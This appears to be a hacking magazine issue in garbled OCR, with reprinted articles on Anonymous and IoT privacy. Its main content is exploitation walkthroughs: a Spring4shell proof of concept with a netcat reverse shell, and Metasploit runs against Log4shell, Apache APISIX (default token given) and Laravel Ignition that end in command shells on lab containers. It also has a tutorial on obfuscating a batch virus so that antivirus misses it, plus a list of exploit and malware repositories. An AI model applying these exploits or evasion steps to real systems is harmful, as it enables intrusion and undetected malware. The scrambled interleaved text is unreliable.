There are two vulnerabilities affecting Spring Framework, one is in Spring Core and second is in Spring Cloud. The Spring Core RCE vulnerability impacts Java class objects. The vulnerability in Spring Core has been given name Spring4shell in the lines of Log4shell as both vulnerabilities affect a library. Although, it took its name from Log4shell, it is not as dangerous as its namesake.

This vulnerability affects all versions of Spring Core Framework running on JDK versions 9 and after. This vulnerability is tracked as CVE-2022-22965. There is another RCE in Spring Cloud Function versions  $\leq 3.1.6$  and  $\leq 3.2.2$ .

## Proof Of Concept

It's time to see the exploitation of Spring4shell practically. Let's create a new directory named spring4shell.

![](_page_23_Figure_7.jpeg)

Clone the repository shown in the image below. This repository contains both vulnerable docker image and exploit. The download information is also given in our Downloads section.

```
-(kali⊛kali)-[~/Spring4shell]
 -$ git clone https://github.com/reznok/Spring4shell-POC
Cloning into 'Spring4shell-POC'...
remote: Enumerating objects: 82, done.
remote: Counting objects: 100% (25/25), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 82 (delta 18), reused 10 (delta 10), pack-reused 57
Receiving objects: 100% (82/82), 30.54 KiB | 1.70 MiB/s, done.
Resolving deltas: 100% (32/32), done.
   \cdot(kali\circledastkali) -[~/Spring4shell]
```
Build the Docker image vulnerable to spring4shell as shown below.

![](_page_24_Picture_33.jpeg)

If you get the above message, the target is ready. Run the exploit. The python exploit uploads a java web shell on the target after exploiting vulnerability.

![](_page_25_Picture_1.jpeg)

attacks in Singapore to allow attackers to then use the Mirai botnet

![](_page_26_Figure_0.jpeg)

The URL is ready. Download the spring4shell vulnerability scanner as shown below (the download information is given in our Downloads section).

```
—(kali⊛ kali)-[~/Spring4shell]
-s git clone https://github.com/redhuntlabs/Hunt4Spring
Cloning into 'Hunt4Spring'...
remote: Enumerating objects: 24, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (23/23), done.
remote: Total 24 (delta 8), reused 7 (delta 0), pack-reused 0
Receiving objects: 100% (24/24), 10.06 KiB | 1.68 MiB/s, done.
Resolving deltas: 100% (8/8), done.
  -(kali⊛kali)-[~/Spring4shell]
L_{\frac{1}{2}} is
Hunt4Spring Spring4shell-POC
This scanner is written in golang. Since I don't have golang I first installed Golang as shown belo-
w.(kali<sup>®</sup>kali)-[~/Spring4shell]
-$ cd Hunt4Spring
                                                                   1 \times-(kali⊛kali)-[~/Spring4shell/Hunt4Spring]
-s 1s
         go.mod LICENSE README.md
const.go
exploit.go go.sum main.go scanner.go
  —(kali⊛kali)-[~/Spring4shell/Hunt4Spring]
s sudo apt install golang-go
                                                                 127 \times[sudo] password for kali:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longe
r required:
  docker-scan-plugin libslirp0 ruby2.7 slirp4netns
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
  golang-1.18-go golang-1.18-src golang-src pkg-config
Suggested packages:
  bzr | brz mercurial
The following NEW packages will be installed:
  golang-1.18-go golang-1.18-src golang-go golang-src pkg-config
0 upgraded, 5 newly installed, 0 to remove and 1662 not upgraded.
Need to get 76.4 MB of archives.
After this operation, 436 MB of additional disk space will be used.
Do you want to continue? [Y/n]
```
![](_page_28_Picture_0.jpeg)

(kali<sup>®</sup> kali) - [~/Spring4shell/Hunt4Spring] ./hunt4spring -url http://127.0.0.1:8082/

![](_page_29_Figure_1.jpeg)

[+] Hunt4Spring by RedHunt Labs - A Modern Attack Surface (ASM) Ma nagement Company

[+] Author: Umair Nehri (RHL Research Team)

[+] Continuously Track Your Attack Surface using https://redhuntla bs.com/nvadr.

2022/05/01 09:03:27 Checking: http://127.0.0.1:8082/ 2022/05/01 09:03:27 http://127.0.0.1:8082/ [Seems to be vulnerable!]

HOST | VULNERABILITY POSSIBILITY http://127.0.0.1:8082/ | YES

# (kali<sup>®</sup> kali) - [~/Spring4shell/Hunt4Spring]

Since we know the target is vulnerable, let's exploit it. This time we will get a reverse shell on the target. The shell exploit can be downloaded as shown below (The download information is given in our Downloads section).

```
(kali\circledast kali) -[~/Spring4shell]
 -$ git clone https://github.com/Leovalcante/spring4shell
Cloning into 'spring4shell'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 8 (delta 1), reused 4 (delta 0), pack-reused 0
Receiving objects: 100% (8/8), done.
Resolving deltas: 100% (1/1), done.
   (kali<sup>\otimeskali) - [~/Spring4shell]</sup>
 -$
    ш
```
 $2 \times$ 

![](_page_30_Figure_0.jpeg)

Now, let's get a reverse shell. First, start a listener on attacker system as shown below to receive the shell.

![](_page_31_Figure_1.jpeg)

For the web application to be vulnerable to Spring4shell, it needs to use Spring's request mapping feature, with the handler function receiving a Java object as a parameter.

- Microsoft

# $\Box$ (kali<sup> $\circ$ </sup>kali)-[-]<br> $\Box$ s nc -lvnp 4444 listening on [any] 4444 ... connect to [192.168.40.128] from (UNKNOWN) [172.17.0.2] 51340 [root@fa85d113ca0b /]# iiid iiid bash: iiid: command not found  $[root@fa85d113ca0b / ]# id$ id  $uid=0(root)$  gid= $0(root)$  groups= $0(root)$

The hacker group Anonymous has waged a cyber war against Russia. How effective could they actually be?

# CYBER WAR

Jennifer Medbury Lecturer in Intelligence and Security, Edith Cowan University.

Paul Haskell-Dowland, Professor Of Cybersecurity Practice, Edith Cowan University

A spate of cyber attacks has affected Ukraine's digital systems since Russia's invasion began. It soon became clear Russia's "boots on the ground" approach would be supplemented by a parall -el cyber offensive.

Last week Ukraine called on its citizens to take to their keyboards and defend the country against Russia's cyber threat. At the same time, a campaign was underway among the hacktivist collective Anonymous, calling on its global army of cyber warriors to target Russia.

# **Who is Anonymous?**

Anonymous is a global activist community that has been operating since at least 2008. It brings a potential for significant cyber disruption in the context of Russia's invasion of Ukraine.

The group has previously claimed responsibility <sup>ultimatums."</sup> for acts of hacktivism against a wide range of targets, including against big businesses and

governments. Anonymous's activities are often aligned to major events, and the group claims to have an "anti-oppression" agenda.

 $1 \times$ 

The collective has no defined structure or leadership. Acts are simply undertaken under the banner "Anonymous", with some reports of limited rules of engagement being used to guide actions (although these are likely fluid).

As Anonymous is a movement, with no formal legal status or assets, responsibility for act -ions shifts to individuals. But there remains a fundamental issue of attribution in cyber security incidents, wherein it's difficult to determine a specific source for any attack.

# What are they threatening to do?

On February 16, Anonymous TV posted a video message with a series of recommendations and threats.Leaning on the stereotypical "hacker image, the masked speaker issues a serious war -ning to Russia:

"If tensions continue to worsen in Ukraine, then we can take hostage [ ] industrial contro -l systems. Sole party to be blamed if we escal -ate on that will be the same one who started it in the very first place with troop buildups, childish threats and waves of unreasonable

Several Russian government websites and media outlets have since been targeted, with

(Cont'd On Next Page)

Anonymous taking credit on its Twitter channel. Russia's domestic propaganda machine, and pre

distributed denial of service techniques used in many previous cyber attacks, including attacks In such attacks, the attacker knocks targeted web -ponse and Coordination Center has raised its sites offline by flooding them with bot traffic.

publication of Russian Department of Defence data, which may contain sensitive information useful to fighters in Ukraine. Emails from Belaru -sian weapons manufacturer Tetraedr and data from the Russian Nuclear Institute have also rep -ortedly been accessed.

data may be. Most of the stolen information will nteers are being organised through Telegram be in Russian, which means translators will be needed to help examine it.

made to play Ukrainian music and display uncensored news of the

The attacks have leveraged the same -sent a more balanced view of events.

on Ukrainian banking and government websites. actors. Russia's National Computer Incident Res Further incidents have included the theft and ut Russian infrastructure being targeted through Cyber attacks will likely continue to escalate on both sides, involving both state and non-state threat level to "critical", indicating concerns abocyber attacks.

## **Citizen Hackers**

It's too early to determine how useful these to assist with Ukraine's cyber defence. The volu-Alongside Anonymous, large numbers of Ukrainian cyber professionals have volunteered channels and other encrypted apps.

Russian TV channels were also attacked and critical infrastructure, helping the government wi Their goals include defending Ukraine's -th cyber espionage, taking down Russian disinfo

conflict from news sources outside Russia. -rmation from the web, and targeting Russian Ukrainian cyber professionals have infrastructure, banks and "Alongside Anonymous, large numbers of

It's hard to be volunteered to assist with Ukraine's cyber government websites. certain that Anonymous did carry out the **defence.**" But despite reports of some 175,000 joining<br>cyber attacks for which it has claimed respo**rtive** the cyber army's Telegram channel, its impa cyber attacks for which it has claimed responsibi -lity. The movement is founded on anonymity, and there are no viable means of verification. the cyber army's Telegram channel, its impa -ct so far remains unclear.

But the tactics, targets and theatrics on show are consistent with previous attacks claimed by the group.

Also, even if some attacks are not a direct consequence of Anonymous's actions, one could argue this doesn't really matter. Anonymous is all about being perceived as having an impact.

# **Will It Make a Difference?**

It's unlikely the cyber attacks claimed by Anonymous will have a significant impact on Russia's intent or military tactics. That said, these actions could provide key intelligence about specific tactics Russia is using, which would be valuable to the Ukrainians and their allies.

A further benefit is that the impact of the invasion on Ukrainian people is getting more publicity – especially within Russia, where news is significantly censored. This could help counter

This Article first appeared in The Conversation

# Log4shell Injection, Apache APISIX & Laravel RCE Modules METASPLOIT THIS MONTH

Welcome to Metasploit This Month. Let us learn about the latest exploit modules of Metasploit and how they fare in our tests.

# Log4shell HTTP Header Injection Module

#### TARGET: Log4shell Vulnerable Targets TYPE: Remote MODULE : Exploit ANTI-MALWARE : NA

In our previous Issue, readers have seen two modules related to Log4shell. One is the LDAP server module and another is a scanner module. This is another module related to Log4shell. This Header Injection module allows pen testers to exploit a HTTP target vulnerable to Log4shell by injecting a format message that will trigger an LDAP connection to Metasploit and load a Java payload.

For this module to work, Metasploit needs to run a HTTP server in addition to the LDAP server that the target can connect to. Let's see how this module works. As a target, we are using th -e same Docker container that we used in our previous Issue. The download information is given in our Downloads section. Once the target is set, load the exploit/multi/http/log4shell\_header injection module.

## Matching Modules ================= # Name Disclosure Date Rank Check Description 0 exploit/multi/http/log4shell\_header\_injection 2021-12-09 Log4Shell HTTP Header Injection excellent Yes 1 auxiliary/scanner/http/log4shell\_scanner 2021-12-09 No Log4Shell HTTP Scanner normal exploit/multi/http/ubiquiti\_unifi\_log4shell 2021-12-09 2 excellent Yes UniFi Network Application Unauthenticated JNDI I njection RCE (via Log4Shell) Interact with a module by name or index. For example info 2, use 2 o r use exploit/multi/http/ubiquiti unifi log4shell  $msf6$  > "We learned that the landscape is far from ideal and many applications<br>vulnerable to Log4Shell still exist in the wild."

- Yotam perkal, Head Of Vulnerability Research.

# $msf6 > use 0$

 $\frac{[*]}{[*]}$  Using configured payload java/shell\_reverse\_tcp<br>msf6 exploit(multi/http/log4shell\_header\_injection) > show options

Module options (exploit/multi/http/log4shell\_header\_injection):

![](_page_35_Picture_15.jpeg)

Payload options (java/shell\_reverse\_tcp):

![](_page_35_Picture_16.jpeg)

Set all the required options as shown below and use check command to see if the target is indeed

vulnerable.<br>|msf6 exploit(<mark>multi/http/log4shell header injection</mark>) > set rhosts 172  $\overline{.17.0.2}$ rhosts =>  $172.17.0.2$ msf6 exploit(multi/http/log4shell header injection) > set HTTP HEADE R X-Api-Version HTTP HEADER => X-Api-Version msf6 exploit(multi/http/log4shell\_header\_injection) > set TARGETURI TARGETURI => / msf6 exploit(multi/http/log4shell header injection) > check [\*] Using auxiliary/scanner/http/log4shell scanner as check - Log4Shell found via / (header: X-Api-Ver  $[+]$  172.17.0.2:8080 sion) (java: Oracle Corporation 1.8.0 181) [\*] Scanned 1 of 1 hosts (100% complete) [\*] Sleeping 30 seconds for any last LDAP connections [\*] Server stopped.  $[+]$  172.17.0.2:8080 - The target is vulnerable. msf6 exploit(multi/http/log4shell header injection) > The target is indeed vulnerable. Let's execute the module.msf6 exploit(multi/http/log4shell\_header\_injection) > set srvhost 17  $2.17.0.1$ srvhost =>  $172.17.0.1$ msf6 exploit(multi/http/log4shell\_header\_injection) > set lhost 172.  $17.0.1$ lhost =>  $172.17.0.1$ msf6 exploit(multi/http/log4shell\_header\_injection) > run  $[*]$  Started reverse TCP handler on  $172.17.0.1:4444$ [\*] Running automatic check ("set AutoCheck false" to disable) [\*] Using auxiliary/scanner/http/log4shell scanner as check  $[-1 172.17.0.2:8080]$ - Log4Shell found via / (header: X-Api-Ver sion) (java: Oracle Corporation 1.8.0 181) [\*] Scanned 1 of 1 hosts (100% complete) [\*] Sleeping 30 seconds for any last LDAP connections [\*] Server stopped. [+] The target is vulnerable. [\*] Serving Java code on: http://172.17.0.1:8080/4iKhMnfZtPaFGm0.jar [\*] Command shell session 1 opened (172.17.0.1:4444 -> 172.17.0.2:51 216 ) at 2022-04-22 06:19:32 -0400

```
[*] Serving Java code on: http://172.17.0.1:8080/4iKhMnfZtPaFGm0.jar
[*] Command shell session 1 opened (172.17.0.1:4444 -> 172.17.0.2:51
216 ) at 2022-04-22 06:19:32 -0400
id
uname -a[*] Server stopped.
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm
(,6(disk), 10(wheel), 11(floppy), 20(dialout), 26(tape), 27(video)
Linux 3605f680b17e 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (
2021-04-12) x86 64 Linux
pwd
7
wname -a/bin/sh: wname: not found
uname -aLinux 3605f680b17e 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (
2021-04-12) x86 64 Linux
```
As readers can see, we successfully have a command shell session on the target.

## Apache APISIX Default Token RCE Module

# TARGET: Apache APISIX 2.x TYPE: Remote

MODULE : Exploit ANTI-MALWARE : NA

Apache APISIX is an open source API gateway used for micro services. Tencent, the Chinese Tech Giant and Multi Currency site Airwallex are some of the clients that use Apache APISIX. The above mentioned versions of Apache APISIX, when installed under default configuration (i.e with default API key) is vulnerable to remote code execution.

This default API token `edd1c9f034335f136f87ad84b625c8f1` is defined at `conf/config.yaml` and in its default configuration doesn't come with the `ip-restriction` plugin enabled. This allows attackers to add a new route to its default configuration that leads to remote code execution.

We have tested this on Apache APISIX 2.11.0 docker container. This container is available at Vulhub (The download information is given in our Downloads section). Let's set the target first.

```
-(kali⊛ kali)-[~]
 -$ git clone https://github.com/vulhub/vulhub.git
Cloning into 'vulhub'...
remote: Enumerating objects: 12468, done.
remote: Total 12468 (delta 0), reused 0 (delta 0), pack-reused 12468
Receiving objects: 100% (12468/12468), 138.94 MiB | 4.90 MiB/s, done
Resolving deltas: 100% (4962/4962), done.
```

```
-(kali<math>\bigcirc kali</math>) - [-/vulhub]-$ cd \ldots-(kali\circledastkali)-[-]-$ cd vulhub
  -(kali⊛kali)-[~/vulhub]
 -$ cd apisix
 —(kali⊛ kali)-[~/vulhub/apisix]
-s ls
CVE-2020-13945
  —(kali⊛kali)-[~/vulhub/apisix]
5 cd CVE-2020-13945
   -(kali⊛kali)-[~/vulhub/apisix/CVE-2020-13945]
-$ ls
1.png config.yml
                             README.md
2.png docker-compose.yml README.zh-cn.md
Open the docker-compose.yml with any text editor and change the version to "3" as show below.
Version: "3"
services:
  apisix:
    image: vulhub/apisix:2.11.0
    volumes:
       - ./config.yml:/usr/local/apisix/conf/config.yaml:ro
    depends on:
       - etcd
    ports:
       - "9080:9080"
       - "9091:9091"
       - "9443:9443"
  etcd:
    image: bitnami/etcd:3.4.15
    environment:
      ETCD ENABLE V2: "true"
      ALLOW NONE AUTHENTICATION: "yes"
       ETCD ADVERTISE CLIENT URLS: "http://0.0.0.0:2379"
       ETCD LISTEN CLIENT URLS: "http://0.0.0.0:2379"
    ports:
       - "2379:2379/tcp"
```
Save the file and run command docker swarm init.

# WHAT IS AVAXHOME?

# AVAVAHOME

the biggest Internet portal, providing you various content: brand new books, trending movies, fresh magazines, hot games, recent software, latest music releases.

Unlimited satisfaction one low price Cheap constant access to piping hot media Protect your downloadings from Big brother Safer, than torrent-trackers

18 years of seamless operation and our users' satisfaction

All languages **Brand new content** One site

![](_page_40_Picture_5.jpeg)

We have everything for all of your needs. Just open https://avxlive.icu

![](_page_41_Picture_57.jpeg)

## $msf6 > use 0$  $\boxed{[*]}$  Using configured payload cmd/unix/reverse\_bash msf6 exploit(multi/http/apache\_apisix\_api\_default\_token\_rce) > show options

Module options (exploit/multi/http/apache\_apisix\_api\_default\_token\_r  $ce)$ :

![](_page_42_Picture_65.jpeg)

Intentionally not writing any quote here.

```
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > set r
hosts 127.0.0.1
r \text{hosts} \implies 127.0.0.1msf6 exploit(multi/http/apache apisix api default token rce) > set r
port 9080
rport => 9080msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > set l
host docker0
lhost \Rightarrow 172.17.0.1msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > check
[*] Checking component version to 127.0.0.1:9080[*] 127.0.0.1:9080 - The target appears to be vulnerable.
The target is indeed vulnerable. Execute the module.
msf6 exploit(multi/http/apache_apisix_api_default_token_rce) > run
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 127.0.0.1:9080
[+] The target appears to be vulnerable.
[*] Command shell session 1 opened (172.17.0.1:4444 -> 172.22.0.4:51
344 ) at 2022-04-28 03:38:03 -0400
who
am1nobody
uname -a
Linux 448b8da50846 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (
2021-04-12) x86 64 x86 64 x86 64 GNU/Linux
uid
sh: line 5: uid: command not found
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
```
As readers can see, we successfully have a command shell session on the target.

#### Ignition Laravel Debug RCE Module

TARGET: Ignition < 2.5.2, Laravel <= 8.4.2<br>MODULE : Exploit ANTI-MALWARE : NA ANTI-MALWARE : NA

Ignition is a customizable error page used for Laravel applications. Laravel is an open source PHP web framework. The above mentioned versions of Ignition used in Laravel allows remote attackers to execute malicious code.

This vulnerability exists because of insecure usage of file\_get\_contents() and file\_put\_contents()

function and can be exploited only on sites using debug mode and on above mentioned versions of Laravel.

We have tested this on Laravel 8.4.2 docker container. This container is available at Vulhub (The download information is given in our Downloads section). Let's set the target first.

```
-(kali\circledastkali)-[~]
-$ cd vulhub
  —(kali⊛kali)-[~/vulhub]
s cd laravel
  -(kali⊛kali)-[~/vulhub/laravel]
L_{\frac{1}{2}} is
CVE-2021-3129
  -(kali⊛kali)-[~/vulhub/laravel]
5 cd CVE-2021-3129
  -(kali⊛kali)-[~/vulhub/laravel/CVE-2021-3129]
 -$ ls
1.png 2.png docker-compose.yml README.md
   (kali⊛kali)-[~/vulhub/laravel/CVE-2021-3129]
-$ docker-compose up -d
Creating network "cve-2021-3129 default" with the default driver
Pulling web (vulhub/laravel:8.4.2)...
8.4.2: Pulling from vulhub/laravel
a076a628af6f: Downloading [>
          ] 275.4kB/27.11MBer
657d9d2c68b9: Pulling fs layer
f47b5ee58e91: Waiting
2b62153f094c: Waiting
60b09083723b: Waiting
1701d4d0a478: Waiting
b058a575d643: Waiting
1ad503736966: Waiting
ae67689a4962: Waiting
730b1f7e463f: Waiting
678348961241: Waiting
el4e469c4fd4: Waiting
fb897d1090de: Waiting
026b87dfe498: Waiting
8032a2bd5878: Waiting
```
![](_page_45_Picture_136.jpeg)

#### $msf6 > use 1$  $\lceil * \rceil$  Using configured payload cmd/unix/reverse bash msf6 exploit(multi/php/ignition laravel debug rce) > show options

Module options (exploit/multi/php/ignition\_laravel\_debug\_rce):

![](_page_46_Picture_82.jpeg)

Payload options (cmd/unix/reverse bash):

![](_page_46_Picture_83.jpeg)

Set all the required options as shown below and use check command to see if the target is indeed vulnerable.

```
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set rhosts 172.
23.0.2rhosts => 172.23.0.2msf6 exploit(multi/php/ignition_laravel_debug_rce) > set rport 80
rport \Rightarrow 80
msf6 exploit(multi/php/ignition_laravel_debug_rce) > check
[*] Checking component version to 172.23.0.2:80
[*] 172.23.0.2:80 - The target appears to be vulnerable.
msf6 exploit(multi/php/ignition_laravel_debug_rce) >
```
The target is indeed vulnerable. Let's execute the module. msf6 exploit(multi/php/ignition\_laravel\_debug\_rce) > run [\*] Started reverse TCP handler on 172.23.0.1:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [\*] Checking component version to 172.23.0.2:80 [+] The target appears to be vulnerable. [\*] Command shell session 1 opened (172.23.0.1:4444 -> 172.23.0.2:39 134 ) at 2022-04-29 04:12:44 -0400 id uid=33(www-data) gid=33(www-data) groups=33(www-data)  $uname -a$ Linux 8585f6dc1875 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 ( 2021-04-12) x86\_64 GNU/Linux

As readers can see, we successfully have a command shell session on the target.

# How To Make Batch Payloads Undetectable.

# BYPASSING ANTIVIRUS

You should have seen files with .bat extension in your Windows Systems. These files are known as Batch files or Batch scripts. These files consist of a series of commands to be executed by the command-line interpreter, stored in a plain text file and are similar to shell scripts in Unix systems. Whenever a batch file is run, command shell (cmd.exe) reads the file and executes its commands line by line.

Batch files have .BAT file extension and they can be used for malicious purposes also. For example, more recently there is a variant of AvosLocker ransomware, that has been using a batch script as part of its operation. This batch script can disable Windows Update, Windows Defender, Windows Error Recovery, prevent safe boot execution of system security products, creating a new admin account and launch another binary of the ransomware. Recently Emotet has also been usin -g Batch scripts in its operation. Chinese APT Winnti has also used Batch scripts in a multi – staged infection chain. These are only a few examples.

Most of the Antivirus fail to detect Batch files malware. In our own tests, through years, readers have seen Windows Defender failing to detect batch payloads as malware. Only a few third patty antivirus can detect them as malware.

In this feature, we will see how to make batch payloads undetectable to even these third party antivirus. For this, we will be using a tool named Batch Guard. Batch Guard is a Batch file obfusc- -ation tool that is made in C Sharp. Its features include string substitution, string splitting, adding UTF-16 byte-order-mark etc to help Batch files evade antivirus.

We can use Visual Studio to build this project. The download information of Batch Guard is given in our Downloads section. However, it can be cloned directly from Visual Studio as shown below.

![](_page_48_Picture_1.jpeg)

![](_page_49_Picture_0.jpeg)

![](_page_50_Picture_0.jpeg)

![](_page_51_Picture_0.jpeg)

-y is cloned, there will be a new folder named BatchGuard. Inside that folder, as we move to bin folder, we will have Batch guard application (exe).

# "Flying down a tunnel of 1s and 0s is not how hacking is really done."

- Walter O'Brien.

![](_page_52_Picture_70.jpeg)

![](_page_53_Picture_19.jpeg)

Ok. Now let's test the AV evasion capabilities of Batch Guard. To do this, we have downloaded a BAT virus (download information given in Downloads section, fuhrmarvin96). What this malware does is displays a popup, reset date and time, etc etc.

![](_page_54_Picture_178.jpeg)

that can detect batch malware) without performing any obfuscation with BatchGuard.

"A hacker to me is someone creative who does wonderful things." - Tim Berners-Lee

![](_page_55_Picture_0.jpeg)

As expected, the antivirus right away flagged our virus.bat file as malware. Now, load this BAT file in Batch Guard and click on "Protect".

# "IoT without security <sup>=</sup> Internet of Threats." - Stephane Nappo

![](_page_56_Picture_0.jpeg)

In the directory where we have this virus.bat file, a new batch file is created with name "virus.obf. Here, obf stands for obfuscated.

![](_page_56_Picture_139.jpeg)

![](_page_57_Picture_0.jpeg)

![](_page_58_Picture_50.jpeg)

![](_page_59_Picture_0.jpeg)

"Cyber-Security is much more than <sup>a</sup> matter of IT." - Stephane Nappo.

![](_page_60_Picture_0.jpeg)

![](_page_61_Picture_65.jpeg)

![](_page_62_Picture_0.jpeg)

Adding UTF-16 BOM will not help in evading antivirus. It is encoding just meant to confuse text editors.

![](_page_62_Picture_2.jpeg)

![](_page_63_Picture_144.jpeg)

![](_page_63_Picture_1.jpeg)

![](_page_64_Picture_0.jpeg)

# Smart Devices Spy On You - 2 Computer Scientists Explain How The Internet Of Things Can Violate Your Privacy. ONLINE SECURITY

Roberto Yus Assistant Professor Of Computer Science, University Of Maryland, Baltimore County.

Primal Pappachan PostDoctoral Scholar in Computer Science, Penn State.

Have you ever felt a creeping sensation that someone's watching you? Then you turn around and you don't see anything out of the ordinary. Depending on where you were, though, you mig ht not have been completely imagining it. There are billions of things sensing you every day.

They are everywhere, hidden in plain sight – inside your TV, fridge, car and office. These things know more about you than you might imagine, and many of them communicate $\emph{privacy}$  and  $\emph{comfort}$  when  $\emph{buying},$ that information over the internet. "Therefore, as a user, it is important to  $2018$ , and the number is  $\boldsymbol{m}$ ake an informed decision by  $\operatorname*{bil}$ illion by 2030. installing and using an internet-Smart devices collect a wide understanding the trade-offs between

Back in 2007, it would have been hard to imagine the revolution of useful apps and services that smartphones ushered in. But they came with a cost in terms of intrusiveness and loss of privacy. As computer scientists who study data management and privacy, we find that with internet connectivity extended to devices in hom -es, offices and cities, privacy is in more danger than ever.

# **Internet Of Things**

Your appliances, car and home are designed to make your life easier and automate tasks you perform daily: switch lights on and off when you enter and exit a room, remind you that your tomatoes are about to go bad, personalize the tem-

-perature of the house depending on the weather and preferences of each person in the household

To do their magic, they need the internet to reach out for help and correlate data. Without in -ternet access, your smart thermostat can collect data about you, but it doesn't know what the we -ather forecast is, and it isn't powerful enough to process all of the information to decide what to do.

But it's not just the things in your home that are communicating over the internet. Workplace -s, malls and cities are also becoming smarter, an -d the smart devices in those places have similar requirements. In fact, the Internet of Things (IoT) is already widely used in transport and log -istics, agriculture and farming, and industry auto -mation. There were around 22 billion internetconnected devices in use around the world in projected to grow to over  $50\,$ connected device."range of data about their users. Smart security cameras and smart assistants are, in the

end, cameras and microphones in your home that collect video and audio information about your presence and activities. On the less obvious end of the spectrum, things like smart TVs use cameras and microphones to spy on users, smart lightbulbs track your sleep and heart rate, and smart vacuum cleaners recognize objects in your home and map every inch of it.

Sometimes, this surveillance is marketed as a feature. For example, some Wi-Fi routers can co llect information about users' whereabouts in the home and even coordinate with other smart devi pces to sense motion.

Manufacturers typically promise that only automated decision-making systems and not

(Cont'd On Next Page)

the case. For example, Amazon workers listen to -r enforcement is likely to take a while to catch and annotate them, before feeding them into aut -t-connected devices. In the meantime, there are -omated decision-making systems.

automated decision making systems can have un away an inordinate amount of personal data. -wanted consequences. Any private data that is shared over the internet could be vulnerable to -er internet-connected devices are very secure.

# **Understand Your Vulnerabilities**

With some devices, like smart speakers or came-related to what you want the device to do. The ras, users can occasionally turn them off for priv-Online Trust Alliance provides additional tips acy. However, even when this is an option, disco and a checklist for consumers to ensure safe and -nnecting the devices from the internet can sever private use of consumer internet-connected -ely limit their usefulness. You also don't have that option when you're in workspaces, malls or smart cities, so you could be vulnerable even if internet-connected device, find out what data it you don't own smart devices.

an informed decision by understanding the trad-such as Mozilla's Privacy Not Included. By using e-offs between privacy and comfort when buying this information, you can opt for a version of the , installing and using an internet-connected devic smart device you want from a manufacturer that -e. This is not always easy. Studies have shown that, for example, owners of smart home personal assistants have an incomplete understanding of what data the devices collect, where the data be smart. For example, are you willing to give is stored and who can access it.

introduced laws to protect privacy and give peo-you a coffee? ple more control over their data. Some example -s are the European General Data Protection Regulation (GDPR) and California Consumer Privacy Act (CCPA). Thanks to this, for instance , you can submit a Data Subject Access Request (DSAR) to the organization that collects your da -ta from an internet-connected device. The organizations are required to respond to requests wit -hin those jurisdictions within a month explaining what data is collected, how it is used within the organization and whether it is shared with any third parties.

# **Limit The Privacy Damage**

not humans see your data. But this isn't always Regulations are an important step; however, thei some conversations with Alexa, transcribe them up with the ever-increasing population of interne But even limiting access to personal data to the benefits of internet-connected without giving things you can do to take advantage of some of

hackers anywhere in the world, and few consum -acy. The Federal Trade Commission offers sugg If you own a smart device, you can take steps to secure it and minimize risks to your priv -estions on how to secure your internet-connected devices. Two key steps are updating the device's firmware regularly and going through its settings and disabling any data collection that is not devices.

Therefore, as a user, it is important to make -gement policies are from independent sources If you are on the fence about purchasing an captures and what the manufacturer's data mana takes the privacy of its users seriously.

Governments all over the world have -rbally command your coffee machine to make Last but not least, you can pause and reflect on whether you really need all your devices to away information about yourself to be able to ve

> This Article first appeared in The Conversation

# DOWNLOADS

1. Log4shell Vulnerable Image : https://github.com/christophetd/log4shell-vulnerable-app

2. Vulhub Pre-Built Vulnerable Docker Images : https://github.com/vulhub/vulhub

3. Browser In The Browser (BITB) Login Form Templates : https://github.com/mrd0x/BITB

4. Spring4shell POC - Vulnerable Target & Exploit : https://github.com/reznok/Spring4Shell-POC

5. Spring4shell Vulnerability Scanner - Hunt4spring : https://github.com/redhuntlabs/Hunt4Spring

6. Spring4shell Exploit For Reverse Shell : https://github.com/Leovalcante/spring4shell

7. Batch Guard - Tool : https://github.com/ch2sh/BatchGuard

8. Batch Virus : https://github.com/fuhrmarvin96/Batch-Virus

# USEFUL RESOURCES

Check whether your email is a part of any data breach

https://haveibeenpwned.com